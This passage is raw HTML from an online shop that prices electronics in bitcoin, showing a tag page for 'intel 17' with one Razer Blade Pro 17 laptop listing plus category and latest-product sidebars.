<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Products tagged &ldquo;intel 17&rdquo;</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">intel 17</h1>

				<p class="woocommerce-result-count">
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-5484 status-publish first instock product_cat-laptops-laptops-computers product_tag-10-generation product_tag-281 product_tag-3-ghz product_tag-blade-pro product_tag-core-i7 product_tag-core-i7-processor product_tag-core-processor product_tag-cpu-i7 product_tag-i7-core-laptop product_tag-i7-generations product_tag-i7-latest-generation product_tag-i7-processor product_tag-intel-17 product_tag-intel-core product_tag-intel-core-i7 product_tag-intel-core-i7-processor product_tag-intel-core-processor product_tag-intel-cpu-generations product_tag-intel-generations product_tag-intel-i7 product_tag-intel-i7-cpu product_tag-intel-i7-laptop product_tag-intel-i7-processor product_tag-intel-latest-generation product_tag-intel-processor product_tag-intel-processor-generations product_tag-laptop-i7-processor product_tag-laptop-intel-core-i7 product_tag-latest-i7-processor product_tag-razer product_tag-razer-blade-pro-17 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/razer-blade-pro-17-intel-core-i7-processor-10-generation-23-ghz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Razer Blade Pro 17 &#8211; Intel Core i7 Processor 10 Generation &#8211; 2.3 GHz</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/razer-blade-pro-17-intel-core-i7-processor-10-generation-23-ghz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Razer Blade Pro 17 &#8211; Intel Core i7 Processor 10 Generation &#8211; 2.3 GHz</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_KHK7V</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.054994</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.060049</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5484" data-product_sku="BTCSHOP4U_KHK7V" aria-label="Add to cart: &ldquo;Razer Blade Pro 17 - Intel Core i7 Processor 10 Generation - 2.3 GHz&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5484  wishlist-fragment on-first-load"
	data-fragment-ref="5484"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5484,&quot;parent_product_id&quot;:5484,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5484&#038;_wpnonce=cb227f9ef4" class="add_to_wishlist single_add_to_wishlist" data-product-id="5484" data-product-type="simple" data-original-product-id="5484" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5484" class="add-to-compare-link" data-product_id="5484" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://btcshop4u.com/product-category/accessories/cases/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cases <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://btcshop4u.com/product-category/accessories/chargers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://btcshop4u.com/product-category/accessories/headphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Headphones <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://btcshop4u.com/product-category/accessories/power-banks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Power Banks <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://btcshop4u.com/product-category/gadgets/gadgets-accesories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets &amp; Accesories <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://btcshop4u.com/product-category/gadgets/smartwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartwatches <span class="count">(23)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-806"><a href="https://btcshop4u.com/product-category/gold/bars-rounds/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Bars &amp; Rounds <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-801"><a href="https://btcshop4u.com/product-category/gold/coins/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Coins <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Theatres <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://btcshop4u.com/product-category/home-entertainment/projectors/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Projectors <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://btcshop4u.com/product-category/home-entertainment/speakers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Speakers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/" data-wpel-link="internal" rel="nofollow noopener noreferrer">TVs <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://btcshop4u.com/product-category/laptops-computers/computer-accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Computer Accessories <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Desktop Computers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://btcshop4u.com/product-category/laptops-computers/mac-computers-laptops/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mac Computers <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-940"><a href="https://btcshop4u.com/product-category/video-games-consoles/playstation/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Playstation <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://btcshop4u.com/product-category/video-games-consoles/xbox/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Xbox <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a href="https://btcshop4u.com/product-category/watches/wristwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wristwatches <span class="count">(18)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/intel-17/?filter_brands=razer" data-wpel-link="internal">Razer</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-tag/intel-17/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019249</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, 